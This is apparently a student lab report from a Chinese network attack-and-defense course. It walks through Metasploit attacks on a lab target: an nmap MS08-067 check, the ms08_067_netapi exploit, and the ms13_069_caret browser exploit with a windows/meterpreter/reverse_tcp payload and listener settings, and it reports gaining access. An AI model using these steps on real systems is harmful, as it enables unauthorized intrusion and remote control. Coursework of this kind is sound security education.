ms08_067

ms13-069

adobe (Adobe_toolbutton客户端漏洞成功)

auxiliary/server/browser_autopwn

首先输入nmap -sS -A --script=smb-vuln-ms08-067 -PO 靶机IP地址查看靶机是否存在该漏洞

然后在攻击机Kali的命令行中输入msfconsole进入控制台



输入use exploit/windows/smb/ms08_067_netapi使用这个漏洞

之后输入show options查看需要设置的参数

设置完靶机地址就可以完成

输入exploit进行攻击



首先search ms13找到ms13-069





输入use exploit/windows/browser/ms13_069_caret

输入show options

查看需要设置的参数

设置参数:

srvhost 192.168.1.154

srvport 80

set payload windows/meterpreter/reverse_tcp

lhost 192.168.1.154



输入exploit进行攻击

攻击成功获取权限

2018-2019-2 20165337《网络攻防技术》Exp5 MSF基础应用

原文:https://www.cnblogs.com/y963976867/p/10746603.html